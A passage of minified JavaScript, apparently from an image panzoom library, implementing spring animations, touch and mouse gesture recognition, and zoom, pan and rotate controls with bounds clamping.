        off: function (e, t) {
          return (
            P.has(e) &&
              P.set(
                e,
                P.get(e).filter((e) => e !== t)
              ),
            D
          );
        },
        start: function (t) {
          return (
            (e = w.Initializing),
            y((m = { ...v }), x) ||
              (I.add(this), $ || ($ = window.requestAnimationFrame(E)), O(t)),
            D
          );
        },
        pause: function () {
          return (
            h && (clearTimeout(h), (h = null)),
            e === w.Running && ((e = w.Paused), C("pause", v)),
            D
          );
        },
        end: _,
        tick: function (n) {
          n > b && (n = b), (o += n);
          let h = 0,
            E = !1;
          if (e !== w.Running) return D;
          if (t === z.Ease) {
            E = 1 === (h = p(0, o / l, 1));
            let e = T === k.Reverse ? R : i;
            for (let t in v) v[t] = m[t] + (x[t] - m[t]) * e(h);
          }
          if (t === z.Spring) {
            let e = 0.001 * n,
              t = 0;
            for (let n in v) {
              let o = x[n],
                i = v[n];
              if (
                !("number" == typeof o && !isNaN(o)) ||
                !("number" == typeof i && !isNaN(i))
              )
                continue;
              if (Math.abs(o - i) <= f) {
                (v[n] = o), (M[n] = 0);
                continue;
              }
              M[n] ||
                ("object" == typeof a && "number" == typeof a[n]
                  ? (M[n] = a[n])
                  : "number" == typeof a
                  ? (M[n] = a)
                  : (M[n] = 0));
              let l = M[n],
                m = (l = p(-1 * Math.abs(u), l, Math.abs(u))) * r * c,
                h = Math.abs(o - i) * s;
              (l += (((i > o ? -1 : 1) * h - m) / r) * e), (i += l * e);
              let y = v[n] > o ? i < o : i > o,
                b = Math.abs(l) < d && Math.abs(o - i) <= f;
              g && y && (b = !0),
                b ? ((i = o), (l = 0)) : t++,
                (v[n] = i),
                (M[n] = l);
            }
            E = !t;
          }
          let L = { ...x };
          return (
            C("step", v, m, x, h),
            E && e === w.Running && y(x, L) && ((e = w.Completed), _()),
            D
          );
        },
        getStartValues: function () {
          return m;
        },
        getCurrentValues: function () {
          return v;
        },
        getCurrentVelocities: function () {
          return M;
        },
        getEndValues: function () {
          return x;
        },
        destroy: function () {
          (e = w.Destroyed),
            h && (clearTimeout(h), (h = null)),
            (m = v = x = {}),
            I.delete(this);
        },
      };
      return D;
    }
    function D(e) {
      let t = [];
      for (let n of "undefined" != typeof TouchEvent && e instanceof TouchEvent
        ? e.touches
        : e instanceof MouseEvent && "mouseup" !== e.type
        ? [e]
        : [])
        t.push({ x: n.clientX, y: n.clientY, ts: Date.now() });
      return t;
    }
    function H(e) {
      let t = [];
      for (let n of "undefined" != typeof TouchEvent && e instanceof TouchEvent
        ? e.changedTouches
        : e instanceof MouseEvent
        ? [e]
        : [])
        t.push({ x: n.clientX, y: n.clientY, ts: Date.now() });
      return t;
    }
    function V(e) {
      let t = e[0],
        n = e[1] || t;
      return { x: (t.x + n.x) / 2, y: (t.y + n.y) / 2, ts: n.ts };
    }
    function j(e) {
      let t = e[0],
        n = e[1] || e[0];
      return t && n
        ? -1 * Math.sqrt((n.x - t.x) * (n.x - t.x) + (n.y - t.y) * (n.y - t.y))
        : 0;
    }
    (F.destroy = () => {
      for (let e of I) e.destroy();
      $ && (cancelAnimationFrame($), ($ = null));
    }),
      (F.Easings = {
        Linear: function (e) {
          return e;
        },
        EaseIn: function (e) {
          return 0 === e ? 0 : Math.pow(2, 10 * e - 10);
        },
        EaseOut: function (e) {
          return 1 === e ? 1 : 1 - Math.pow(2, -10 * e);
        },
        EaseInOut: function (e) {
          return 0 === e
            ? 0
            : 1 === e
            ? 1
            : e < 0.5
            ? Math.pow(2, 20 * e - 10) / 2
            : (2 - Math.pow(2, -20 * e + 10)) / 2;
        },
      });
    let N = (e) => {
        e.cancelable && e.preventDefault();
      },
      q = { passive: !1 },
      B = {
        panThreshold: 5,
        swipeThreshold: 3,
        ignore: [
          "textarea",
          "input",
          "select",
          "[contenteditable]",
          "[data-selectable]",
          "[data-draggable]",
        ],
      },
      W = !1,
      Z = !0,
      G = (e, t) => {
        let n,
          o,
          i,
          l = { ...B, ...t },
          a = [],
          r = [],
          s = [],
          c = !1,
          u = !1,
          d = !1,
          f = 0,
          g = 0,
          p = 0,
          m = 0,
          h = 0,
          v = 0,
          y = 0,
          b = 0,
          E = 0,
          w = [],
          x = 0,
          M = 0,
          L = new Map();
        function S(e) {
          let t = j(r),
            l = j(s),
            d = Math.abs(y) > Math.abs(b) ? y : b,
            f = {
              srcEvent: i,
              isPanRecognized: c,
              isSwipeRecognized: u,
              firstTouch: a,
              previousTouch: s,
              currentTouch: r,
              deltaX: p,
              deltaY: m,
              offsetX: h,
              offsetY: v,
              velocityX: y,
              velocityY: b,
              velocity: d,
              angle: E,
              axis: o,
              scale: t && l ? t / l : 0,
              center: n,
            };
          for (let t of L.get(e) || []) t(f);
        }
        function T(e) {
          let t = Date.now();
          (w = w.filter((e) => !e.ts || e.ts > t - 100)), e && w.push(e);
        }
        function R() {
          if (((y = 0), (b = 0), w.length > 3)) {
            let e = w[0],
              t = w[w.length - 1];
            if (e && t) {
              let n = t.x - e.x,
                o = t.y - e.y,
                i = e.ts && t.ts ? t.ts - e.ts : 0;
              i > 0 &&
                ((y = Math.abs(n) > 3 ? n / (i / 30) : 0),
                (b = Math.abs(o) > 3 ? o / (i / 30) : 0));
            }
          }
        }
        function P(e) {
          if (e instanceof MouseEvent) {
            if (W) return;
          } else W = !0;
          let t = e.composedPath()[0],
            o = l.ignore.join(",");
          if (
            t.matches(o) ||
            t.closest(o) ||
            ("undefined" != typeof MouseEvent &&
              e instanceof MouseEvent &&
              (!e.buttons || 0 !== e.button))
          )
            return;
          e instanceof MouseEvent && N(e);
          let p = Date.now(),
            m = p - (f || p);
          (d = m > 0 && m <= 250),
            (f = p),
            clearTimeout(x),
            (i = e),
            e instanceof MouseEvent &&
              (window.addEventListener("mousemove", C),
              window.addEventListener("mouseup", O)),
            window.addEventListener("blur", A),
            (a = [...(r = D(e))]),
            (s = []),
            (g = r.length),
            (n = V(r)),
            1 === g && ((c = !1), (u = !1)),
            g && T(V(r)),
            S("start");
        }
        function C(e) {
          if (!a.length || e.defaultPrevented) return;
          (i = e), (s = [...r]), (g = (r = D(e)).length);
          let t = (n = V(r)),
            u = V(s);
          if (
            ((p = t.x - u.x),
            (m = t.y - u.y),
            T(t),
            R(),
            S("move"),
            r.length > 1 && Math.abs(j(r) - j(s)) >= 0.1 && S("pinch"),
            !c && a.length)
          ) {
            let e = V(a);
            (h = t.x - e.x),
              (v = t.y - e.y),
              (c =
                Math.abs(h) > l.panThreshold || Math.abs(v) > l.panThreshold) &&
                ((Z = !1),
                clearTimeout(M),
                (M = 0),
                (o =
                  (E = Math.abs((180 * Math.atan2(v, h)) / Math.PI)) > 45 &&
                  E < 135
                    ? "y"
                    : "x"),
                (a = [...r]),
                (s = [...r]),
                window.getSelection()?.removeAllRanges(),
                S("panstart"));
          }
          c && (p || m) && S("pan");
        }
        function O(e) {
          if (((i = e), !a.length)) return;
          let t = D(e),
            o = H(e);
          if (
            ((g = t.length),
            (n = V(o)),
            o.length && T(V(o)),
            R(),
            (s = [...r]),
            (r = [...t]),
            (a = [...t]),
            t.length > 0)
          )
            S("end"), (c = !1), (u = !1), (w = []);
          else {
            let e = l.swipeThreshold;
            (Math.abs(y) > e || Math.abs(b) > e) && (u = !0),
              c && S("panend"),
              u && S("swipe"),
              c ||
                u ||
                (S("tap"),
                d
                  ? S("doubleTap")
                  : (x = setTimeout(function () {
                      S("singleTap");
                    }, 250))),
              S("end"),
              z();
          }
        }
        function A() {
          clearTimeout(x), z(), c && S("panend"), S("end");
        }
        function z() {
          (c = !1),
            (u = !1),
            (d = !1),
            (g = 0),
            (w = []),
            (r = []),
            (s = []),
            (a = []),
            (p = 0),
            (m = 0),
            (h = 0),
            (v = 0),
            (y = 0),
            (b = 0),
            (E = 0),
            (o = void 0),
            window.removeEventListener("mousemove", C),
            window.removeEventListener("mouseup", O),
            window.removeEventListener("blur", A),
            Z ||
              M ||
              (M = setTimeout(() => {
                (Z = !0), (M = 0);
              }, 100));
        }
        function k(e) {
          let t = e.target;
          (W = !1),
            t && !e.defaultPrevented && (Z || (N(e), e.stopPropagation()));
        }
        let I = {
          init: function () {
            if (e)
              return (
                e.addEventListener("click", k, q),
                e.addEventListener("mousedown", P, q),
                e.addEventListener("touchstart", P, q),
                e.addEventListener("touchmove", C, q),
                e.addEventListener("touchend", O),
                e.addEventListener("touchcancel", O),
                I
              );
          },
          on: function (e, t) {
            return L.set(e, [...(L.get(e) || []), t]), I;
          },
          off: function (e, t) {
            return (
              L.has(e) &&
                L.set(
                  e,
                  L.get(e).filter((e) => e !== t)
                ),
              I
            );
          },
          isPointerDown: () => g > 0,
          destroy: function () {
            clearTimeout(x),
              clearTimeout(M),
              (M = 0),
              e &&
                (e.removeEventListener("click", k, q),
                e.removeEventListener("mousedown", P, q),
                e.removeEventListener("touchstart", P, q),
                e.removeEventListener("touchmove", C, q),
                e.removeEventListener("touchend", O),
                e.removeEventListener("touchcancel", O)),
              (e = null),
              z();
          },
        };
        return I;
      };
    G.isClickAllowed = () => Z;
    let Y = {
        IMAGE_ERROR:
          "This image couldn't be loaded. <br /> Please try again later.",
        MOVE_UP: "Move up",
        MOVE_DOWN: "Move down",
        MOVE_LEFT: "Move left",
        MOVE_RIGHT: "Move right",
        ZOOM_IN: "Zoom in",
        ZOOM_OUT: "Zoom out",
        TOGGLE_FULL: "Toggle zoom level",
        TOGGLE_1TO1: "Toggle zoom level",
        ITERATE_ZOOM: "Toggle zoom level",
        ROTATE_CCW: "Rotate counterclockwise",
        ROTATE_CW: "Rotate clockwise",
        FLIP_X: "Flip horizontally",
        FLIP_Y: "Flip vertically",
        RESET: "Reset",
      },
      X = 1e4,
      U = (e) => {
        e.cancelable && e.preventDefault();
      },
      K = (e, t = X) =>
        Math.round(((e = parseFloat(e + "") || 0) + Number.EPSILON) * t) / t,
      J =
        (((S = {}).Reset = "reset"),
        (S.Zoom = "zoom"),
        (S.ZoomIn = "zoomIn"),
        (S.ZoomOut = "zoomOut"),
        (S.ZoomTo = "zoomTo"),
        (S.ToggleCover = "toggleCover"),
        (S.ToggleFull = "toggleFull"),
        (S.ToggleMax = "toggleMax"),
        (S.IterateZoom = "iterateZoom"),
        (S.Pan = "pan"),
        (S.Swipe = "swipe"),
        (S.Move = "move"),
        (S.MoveLeft = "moveLeft"),
        (S.MoveRight = "moveRight"),
        (S.MoveUp = "moveUp"),
        (S.MoveDown = "moveDown"),
        (S.RotateCCW = "rotateCCW"),
        (S.RotateCW = "rotateCW"),
        (S.FlipX = "flipX"),
        (S.FlipY = "flipY"),
        S),
      Q = (((T = {}).Cover = "cover"), (T.Full = "full"), (T.Max = "max"), T),
      ee = { x: 0, y: 0, scale: 1, angle: 0, flipX: 1, flipY: 1 },
      et =
        (((R = {})[(R.Init = 0)] = "Init"),
        (R[(R.Loading = 1)] = "Loading"),
        (R[(R.Error = 2)] = "Error"),
        (R[(R.Ready = 3)] = "Ready"),
        (R[(R.Destroyed = 4)] = "Destroyed"),
        R),
      en = {
        bounds: !0,
        classes: {
          container: "f-panzoom",
          wrapper: "f-panzoom__wrapper",
          content: "f-panzoom__content",
          viewport: "f-panzoom__viewport",
        },
        clickAction: J.ToggleFull,
        dblClickAction: !1,
        gestures: {},
        height: "auto",
        l10n: Y,
        maxScale: 4,
        minScale: 1,
        mouseMoveFactor: 1,
        panMode: "drag",
        protected: !1,
        singleClickAction: !1,
        spinnerTpl: '<div class="f-spinner"></div>',
        wheelAction: J.Zoom,
        width: "auto",
      },
      eo = 0,
      ei = 0,
      el = 0,
      ea = (e, n = {}, o = {}) => {
        let i,
          l,
          c,
          d,
          f,
          g,
          m,
          v = et.Init,
          y = { ...en, ...n },
          b = {},
          E = { ...ee },
          w = { ...ee },
          x = [];
        function M(e) {
          let t = y[e];
          return t && "function" == typeof t ? t(ep) : t;
        }
        let L = new Map();
        function S(e, ...t) {
          let n = L.get(e) || [];
          for (let o of (y.on && n.push(y.on[e]), n))
            o && o instanceof Function && o(ep, ...t);
          "*" !== e && S("*", e, ...t);
        }
        function T(e) {
          if (v !== et.Ready || u(e.target)) return;
          let t = Date.now(),
            n = p(
              -1,
              [-e.deltaX || 0, -e.deltaY || 0, -e.detail || 0].reduce(function (
                e,
                t
              ) {
                return Math.abs(t) > Math.abs(e) ? t : e;
              }),
              1
            );
          S("wheel", e, n);
          let o = M("wheelAction");
          if (!o || e.defaultPrevented) return;
          let i = w.scale,
            l = i * (n > 0 ? 1.5 : 0.5);
          if (o === J.Zoom) {
            let o = 100 > Math.abs(e.deltaY) && 100 > Math.abs(e.deltaX);
            if (t - ei < (o ? 200 : 45)) return void U(e);
            ei = t;
            let a = $(),
              r = N();
            if (
              (K(l) < K(a) && K(i) <= K(a)
                ? ((el += Math.abs(n)), (l = a))
                : K(l) > K(r) && K(i) >= K(r)
                ? ((el += Math.abs(n)), (l = r))
                : ((el = 0), (l = p(a, l, r))),
              el > 7)
            )
              return;
          }
          switch ((U(e), o)) {
            case J.Pan:
              Z(o, {
                srcEvent: e,
                deltaX: -(2 * e.deltaX),
                deltaY: -(2 * e.deltaY),
              });
              break;
            case J.Zoom:
              Z(J.ZoomTo, {
                srcEvent: e,
                scale: l,
                center: { x: e.clientX, y: e.clientY },
              });
              break;
            default:
              Z(o, { srcEvent: e });
          }
        }
        function R(n) {
          let o = n.composedPath()[0];
          if (
            !G.isClickAllowed() ||
            !r(o) ||
            n.defaultPrevented ||
            !e?.contains(o) ||
            o.hasAttribute("disabled") ||
            o.hasAttribute("aria-disabled")
          )
            return;
          let l = o.closest("[data-panzoom-action]"),
            a = l?.dataset?.panzoomAction,
            s = l?.dataset?.panzoomValue || "";
          if (a) {
            switch (a) {
              case J.ZoomTo:
              case J.ZoomIn:
              case J.ZoomOut:
                Z(a, { scale: parseFloat(s || "") || void 0 });
                break;
              case J.MoveLeft:
              case J.MoveRight:
                Z(a, { deltaX: parseFloat(s || "") || void 0 });
                break;
              case J.MoveUp:
              case J.MoveDown:
                Z(a, { deltaY: parseFloat(s || "") || void 0 });
                break;
              default:
                Z(a);
            }
            return;
          }
          if (!i?.contains(o)) return;
          let c = { srcEvent: n };
          if ((Z(M("clickAction"), c), M("dblClickAction"))) {
            let e = Date.now(),
              n = e - (eo || e);
            (eo = e),
              n > 0 && n <= 250
                ? (t && (clearTimeout(t), (t = void 0)),
                  Z(M("dblClickAction"), c))
                : (t = setTimeout(() => {
                    Z(M("singleClickAction"), c);
                  }, 250));
          }
        }
        function P(e) {
          if (
            ((m = e),
            !z() ||
              v !== et.Ready ||
              E.scale <= 1 ||
              w.scale <= 1 ||
              (i?.dataset.animationName || "").indexOf("zoom") > -1)
          )
            return;
          let t = k(w.scale);
          if (!t) return;
          let { x: n, y: o } = t;
          Z(J.Pan, { deltaX: n - w.x, deltaY: o - w.y });
        }
        function C() {
          if (
            (e &&
              (e.querySelector(".f-spinner")?.remove(),
              e.classList.remove("is-loading")),
            !e || !i)
          )
            return;
          if (
            l instanceof HTMLImageElement &&
            !(l.complete && l.naturalWidth)
          ) {
            (v = et.Error), i?.classList.add("has-error"), S("error");
            return;
          }
          S("loaded");
          let { width: t, height: n } = A();
          l &&
            (l.setAttribute("width", t + ""), l.setAttribute("height", n + "")),
            i &&
              (i.classList.remove("has-error"),
              i.setAttribute("width", t + ""),
              i.setAttribute("height", n + ""),
              (i.style.aspectRatio = `${t / n || ""}`)),
            (f = F()
              .on("start", (e, t) => {
                (w = { ...ee, ...t }),
                  void 0 !== t.angle &&
                    (t.angle = 90 * Math.round(t.angle / 90)),
                  void 0 !== t.flipX && (t.flipX = t.flipX > 0 ? 1 : -1),
                  void 0 !== t.flipY && (t.flipY = t.flipY > 0 ? 1 : -1),
                  W(),
                  S("animationStart");
              })
              .on("pause", (e) => {
                w = { ...ee, ...e };
              })
              .on("step", (t) => {
                if (v !== et.Ready || !f) return;
                if (!e || !e.parentElement) return void f.end();
                if (
                  ((E = { ...ee, ...t }),
                  z() ||
                    !M("bounds") ||
                    d?.isPointerDown() ||
                    w.scale > E.scale ||
                    w.scale < _())
                )
                  return void Y();
                let n = q(w.scale),
                  o = !1,
                  i = !1,
                  l = !1,
                  a = !1;
                E.x < n.x[0] && (o = !0),
                  E.x > n.x[1] && (i = !0),
                  E.y < n.y[0] && (a = !0),
                  E.y > n.y[1] && (l = !0);
                let r = !1,
                  s = !1,
                  c = !1,
                  u = !1;
                w.x < n.x[0] && (r = !0),
                  w.x > n.x[1] && (s = !0),
                  w.y < n.y[0] && (u = !0),
                  w.y > n.y[1] && (c = !0);
                let g = !1;
                ((i && s) || (o && r)) &&
                  ((w.x = p(n.x[0], w.x, n.x[1])), (g = !0)),
                  ((l && c) || (a && u)) &&
                    ((w.y = p(n.y[0], w.y, n.y[1])), (g = !0)),
                  g &&
                    f
                      .spring({
                        tension: 94,
                        friction: 17,
                        maxSpeed: 555 * w.scale,
                        restDelta: 0.1,
                        restSpeed: 0.1,
                        velocity: f.getCurrentVelocities(),
                      })
                      .from(E)
                      .to(w)
                      .start(),
                  Y();
              })
              .on("end", () => {
                B(), f?.isRunning() || (W(), S("animationEnd"));
              })),
            (function () {
              let e = M("gestures");
              e &&
                c &&
                l &&
                (d = G(c, e)
                  .on("start", (e) => {
                    if (!f) return;
                    let t = e.srcEvent;
                    z() ||
                      ((E.scale > 1 || e.currentTouch.length > 1) &&
                        (t?.stopPropagation(), f.pause()),
                      1 === e.currentTouch.length && S("touchStart"));
                  })
                  .on("move", (e) => {
                    !z() &&
                      (1 !== w.scale || e.currentTouch.length > 1) &&
                      (e.srcEvent.preventDefault(),
                      e.srcEvent.stopPropagation());
                  })
                  .on("pan", (e) => {
                    if (z()) return;
                    let t = e.srcEvent;
                    (1 !== w.scale || e.currentTouch.length > 1) &&
                      (U(t), Z(J.Pan, e));
                  })
                  .on("swipe", (e) => {
                    !z() && w.scale > 1 && Z(J.Swipe, e);
                  })
                  .on("tap", (e) => {
                    S("click", e);
                  })
                  .on("singleTap", (e) => {
                    S("singleClick", e);
                  })
                  .on("doubleTap", (e) => {
                    S("dblClick", e);
                  })
                  .on("pinch", (e) => {
                    z() ||
                      (e.scale > _()
                        ? Z(J.ZoomIn, e)
                        : e.scale < _()
                        ? Z(J.ZoomOut, e)
                        : Z(J.Pan, e));
                  })
                  .on("end", (e) => {
                    z() ||
                      (e.currentTouch.length
                        ? (e.srcEvent.stopPropagation(),
                          U(e.srcEvent),
                          f?.end())
                        : (W(), B(), S("touchEnd")));
                  })
                  .init());
            })(),
            c &&
              (c.addEventListener("wheel", T, { passive: !1 }),
              x.push(() => {
                c?.removeEventListener("wheel", T, { passive: !1 });
              })),
            e?.addEventListener("click", R),
            document?.addEventListener("mousemove", P),
            x.push(() => {
              e?.removeEventListener("click", R),
                document?.removeEventListener("mousemove", P);
            });
          let o = { ...(M("startPos") || {}), ...{ scale: _() } };
          if (((E = { ...ee, ...o }), (w = { ...ee, ...o }), z())) {
            let e = k(w.scale);
            if (e) {
              let { x: t, y: n } = e;
              (E.x = t), (E.y = n), (w.x = t), (w.y = n);
            }
          }
          (v = et.Ready),
            Y(),
            W(),
            S("ready"),
            requestAnimationFrame(() => {
              c && (c.style.visibility = "");
            });
        }
        function O() {
          let e = { top: 0, left: 0, width: 0, height: 0 };
          if (i) {
            let t = i.getBoundingClientRect();
            w.angle % 180 == 90
              ? ((e.top = t.top + 0.5 * t.height - 0.5 * t.width),
                (e.left = t.left + 0.5 * t.width - 0.5 * t.height),
                (e.width = t.height),
                (e.height = t.width))
              : ((e.top = t.top),
                (e.left = t.left),
                (e.width = t.width),
                (e.height = t.height));
          }
          return e;
        }
        function A() {
          let e = M("width"),
            t = M("height");
          if (l && "auto" === e) {
            let t = l.getAttribute("width");
            e = t
              ? parseFloat(t + "")
              : void 0 !== l.dataset.width
              ? parseFloat(l.dataset.width + "")
              : c instanceof HTMLImageElement
              ? c.naturalWidth
              : l instanceof HTMLImageElement
              ? l.naturalWidth
              : l.getBoundingClientRect().width;
          } else e = a(e) ? parseFloat(e) : e;
          if (l && "auto" === t) {
            let e = l.getAttribute("height");
            t = e
              ? parseFloat(e + "")
              : void 0 !== l.dataset.height
              ? parseFloat(l.dataset.height + "")
              : c instanceof HTMLImageElement
              ? c.naturalHeight
              : l instanceof HTMLImageElement
              ? l.naturalHeight
              : l.getBoundingClientRect().height;
          } else t = a(t) ? parseFloat(t) : t;
          return { width: e, height: t };
        }
        function z() {
          return (
            "mousemove" === M("panMode") && matchMedia("(hover: hover)").matches
          );
        }
        function k(e) {
          let t = m || M("event"),
            n = i?.getBoundingClientRect();
          if (!t || !n || e <= 1) return { x: 0, y: 0 };
          let o = (t.clientX || 0) - n.left,
            l = (t.clientY || 0) - n.top,
            a = n.width,
            r = n.height,
            s = q(e);
          if (e > 1) {
            let t = M("mouseMoveFactor");
            t > 1 && (e *= t);
          }
          let c = a * e,
            u = r * e,
            d = (c - a) * 0.5 - (((o / a) * 100) / 100) * (c - a),
            f = (u - r) * 0.5 - (((l / r) * 100) / 100) * (u - r);
          return {
            x: (d = p(s.x[0], d, s.x[1])),
            y: (f = p(s.y[0], f, s.y[1])),
          };
        }
        function I(t = "base") {
          if (!e) return 1;
          let n = e.getBoundingClientRect(),
            o = O(),
            { width: i, height: l } = A(),
            a = (e) => {
              if ("number" == typeof e) return e;
              switch (e) {
                case "min":
                case "base":
                  return 1;
                case "cover":
                  return Math.max(n.height / o.height, n.width / o.width) || 1;
                case "full":
                case "max": {
                  let e = w.angle % 180 == 90 ? l : i;
                  return e && o.width ? e / o.width : 1;
                }
              }
            },
            r = M("minScale"),
            s = M("maxScale"),
            c = Math.min(a("full"), a(r)),
            u =
              "number" == typeof s ? a("full") * s : Math.min(a("full"), a(s));
          switch (t) {
            case "min":
              return c;
            case "base":
              return p(c, 1, u);
            case "cover":
              return a("cover");
            case "full":
              return Math.min(u, a("full"));
            case "max":
              return u;
          }
        }
        function $() {
          return I("min");
        }
        function _() {
          return I("base");
        }
        function D() {
          return I("cover");
        }
        function j() {
          return I("full");
        }
        function N() {
          return I("max");
        }
        function q(t) {
          let n = { x: [0, 0], y: [0, 0] },
            o = e?.getBoundingClientRect();
          if (!o) return n;
          let i = O(),
            l = o.width,
            a = o.height,
            r = i.width,
            s = i.height,
            c = (t = void 0 === t ? w.scale : t),
            u = t;
          if (z() && t > 1) {
            let e = M("mouseMoveFactor");
            e > 1 &&
              (r * t > l + 0.01 && (c *= e), s * t > a + 0.01 && (u *= e));
          }
          return (
            (r *= c),
            (s *= u),
            t > 1 &&
              (r > l && ((n.x[0] = (l - r) * 0.5), (n.x[1] = (r - l) * 0.5)),
              (n.x[0] -= (i.left - o.left) * 0.5),
              (n.x[1] -= (i.left - o.left) * 0.5),
              (n.x[0] -= (i.left + i.width - o.right) * 0.5),
              (n.x[1] -= (i.left + i.width - o.right) * 0.5),
              s > a && ((n.y[0] = (a - s) * 0.5), (n.y[1] = (s - a) * 0.5)),
              (n.y[0] -= (i.top - o.top) * 0.5),
              (n.y[1] -= (i.top - o.top) * 0.5),
              (n.y[0] -= (i.top + i.height - o.bottom) * 0.5),
              (n.y[1] -= (i.top + i.height - o.bottom) * 0.5)),
            n
          );
        }
        function B() {
          if (!M("bounds") || v !== et.Ready || !e?.parentElement || !f) return;
          let t = $(),
            n = N(),
            o = p(t, w.scale, n);
          if (w.scale < t - 0.01 || w.scale > n + 0.01)
            return void Z(J.ZoomTo, { scale: o });
          if (f.isRunning() || d?.isPointerDown()) return;
          let i = q(o);
          w.x < i.x[0] || w.x > i.x[1] || w.y < i.y[0] || w.y > i.y[1]
            ? ((w.x = p(i.x[0], w.x, i.x[1])),
              (w.y = p(i.y[0], w.y, i.y[1])),
              f.spring({
                tension: 170,
                friction: 17,
                restDelta: 0.001,
                restSpeed: 0.001,
                maxSpeed: 1 / 0,
                velocity: f.getCurrentVelocities(),
              }),
              f.from(E).to(w).start())
            : Y();
        }
        function W() {
          if (!e || !e.parentElement || !i) return;
          let t = eu(),
            n = ed(),
            o = ef(),
            l = eg(),
            a = ea(),
            r = er();
          i.classList.toggle("is-fullsize", l),
            i.classList.toggle("is-expanded", o),
            i.classList.toggle("is-dragging", n),
            i.classList.toggle("can-drag", t),
            i.classList.toggle("will-zoom-in", a),
            i.classList.toggle("will-zoom-out", r);
          let s = es(),
            c = ec(),
            u = v !== et.Ready;
          for (let t of e?.querySelectorAll("[data-panzoom-action]") || []) {
            let e = t.dataset.panzoomAction,
              n = !1;
            if (u) n = !0;
            else
              switch (e) {
                case J.ZoomIn:
                  s || (n = !0);
                  break;
                case J.ZoomOut:
                  c || (n = !0);
                  break;
                case J.ToggleFull:
                  s || c || (n = !0);
                  let o = t.querySelector("g");
                  o && (o.style.display = l ? "none" : "");
                  break;
                case J.ToggleCover:
                case J.ToggleMax:
                  s || c || (n = !0);
              }
            n
              ? (t.setAttribute("aria-disabled", ""),
                t.setAttribute("tabindex", "-1"))
              : (t.removeAttribute("aria-disabled"),
                t.removeAttribute("tabindex"));
          }
        }
        function Z(t, n) {
          if (
            !e ||
            !l ||
            !f ||
            (t === J.Swipe && Math.abs(f.getCurrentVelocities().scale) > 0.01)
          )
            return;
          let o = { ...w },
            i = q(z() ? w.scale : E.scale),
            a = f.getCurrentVelocities(),
            r = O();
          n = n || {};
          let s = (n.currentTouch?.length || 0) > 1,
            c = n.velocityX || 0,
            u = n.velocityY || 0,
            g = n.center;
          !g && n.srcEvent && (g = V(H(n.srcEvent)));
          let m = n.deltaX || 0,
            h = n.deltaY || 0;
          switch (t) {
            case J.MoveRight:
              m = n.deltaX || 100;
              break;
            case J.MoveLeft:
              m = n.deltaX || -100;
              break;
            case J.MoveUp:
              h = n.deltaY || -100;
              break;
            case J.MoveDown:
              h = n.deltaY || 100;
          }
          let v = [];
          switch (t) {
            case J.Reset:
              (w = { ...ee }).scale = _();
              break;
            case J.Pan:
            case J.Move:
            case J.MoveLeft:
            case J.MoveRight:
            case J.MoveUp:
            case J.MoveDown:
              if (d?.isPointerDown()) {
                let e = 1,
                  t = 1;
                w.x <= i.x[0] &&
                  c <= 0 &&
                  (e =
                    0.2 *
                    Math.max(
                      0.01,
                      1 - Math.abs((1 / r.width) * Math.abs(w.x - i.x[0]))
                    )),
                  w.x >= i.x[1] &&
                    c >= 0 &&
                    (e =
                      0.2 *
                      Math.max(
                        0.01,
                        1 - Math.abs((1 / r.width) * Math.abs(w.x - i.x[1]))
                      )),
                  w.y <= i.y[0] &&
                    u <= 0 &&
                    (t =
                      0.2 *
                      Math.max(
                        0.01,
                        1 - Math.abs((1 / r.height) * Math.abs(w.y - i.y[0]))
                      )),
                  w.y >= i.y[1] &&
                    u >= 0 &&
                    (t =
                      0.2 *
                      Math.max(
                        0.01,
                        1 - Math.abs((1 / r.height) * Math.abs(w.y - i.y[1]))
                      )),
                  (w.x += m * e),
                  (w.y += h * t);
              } else
                (w.x = p(i.x[0], w.x + m, i.x[1])),
                  (w.y = p(i.y[0], w.y + h, i.y[1]));
              break;
            case J.Swipe:
              let y = (e = 0) => Math.sign(e) * Math.pow(Math.abs(e), 1.5);
              (w.x += p(-1e3, y(c), 1e3)),
                (w.y += p(-1e3, y(u), 1e3)),
                u && !c && (w.x = p(i.x[0], w.x, i.x[1])),
                !u && c && (w.y = p(i.y[0], w.y, i.y[1])),
                (a.x = c),
                (a.y = u);
              break;
            case J.ZoomTo:
              w.scale = n.scale || 1;
              break;
            case J.ZoomIn:
              (w.scale = w.scale * (n.scale || 2)),
                s || (w.scale = Math.min(w.scale, N()));
              break;
            case J.ZoomOut:
              (w.scale = w.scale * (n.scale || 0.5)),
                s || (w.scale = Math.max(w.scale, $()));
              break;
            case J.ToggleCover:
              v = [_(), D()];
              break;
            case J.ToggleFull:
              v = [_(), j()];
              break;
            case J.ToggleMax:
              v = [_(), N()];
              break;
            case J.IterateZoom:
              v = [_(), j(), N()];
              break;
            case J.Zoom:
              let b = j();
              w.scale >= b - 0.05
                ? (w.scale = _())
                : (w.scale = Math.min(b, w.scale * (n.scale || 2)));
              break;
            case J.RotateCW:
              w.angle += 90;
              break;
            case J.RotateCCW:
              w.angle -= 90;
              break;
            case J.FlipX:
              w.flipX *= -1;
              break;
            case J.FlipY:
              w.flipY *= -1;
          }
          if (
            (void 0 !== E.angle &&
              Math.abs(E.angle) >= 360 &&
              ((w.angle -= 360 * Math.floor(E.angle / 360)),
              (E.angle -= 360 * Math.floor(E.angle / 360))),
            v.length)
          ) {
            let e = v.findIndex((e) => e > w.scale + 1 / X);
            w.scale = v[e] || v[0];
          }
          if (
            (s &&
              (w.scale = p($() * (s ? 0.8 : 1), w.scale, N() * (s ? 1.6 : 1))),
            z())
          ) {
            let e = k(w.scale);
            if (e) {
              let { x: t, y: n } = e;
              (w.x = t), (w.y = n);
            }
          } else if (w.scale !== o.scale) {
            let t = 0,
              n = 0;
            if (g) (t = g.x), (n = g.y);
            else {
              let o = e.getBoundingClientRect();
              (t = o.x + 0.5 * o.width), (n = o.y + 0.5 * o.height);
            }
            let l = t - r.left,
              a = n - r.top;
            (l -= 0.5 * r.width), (a -= 0.5 * r.height);
            let c = (l - o.x) / o.scale,
              u = (a - o.y) / o.scale;
            (w.x = l - c * w.scale),
              (w.y = a - u * w.scale),
              !s &&
                M("bounds") &&
                ((i = q(w.scale)),
                (w.x = p(i.x[0], w.x, i.x[1])),
                (w.y = p(i.y[0], w.y, i.y[1])));
          }
          if (t === J.Swipe) {
            let e = 500 * w.scale;
            f.spring({
              tension: 94,
              friction: 17,
              maxSpeed: e,
              restDelta: 0.1,
              restSpeed: 0.1,
              velocity: a,
            });
          } else
            t === J.Pan || s
              ? f.spring({
                  tension: 750,
                  friction: 17,
                  restDelta: 0.01,
                  restSpeed: 0.01,
                  maxSpeed: 1,
                })
              : f.spring({
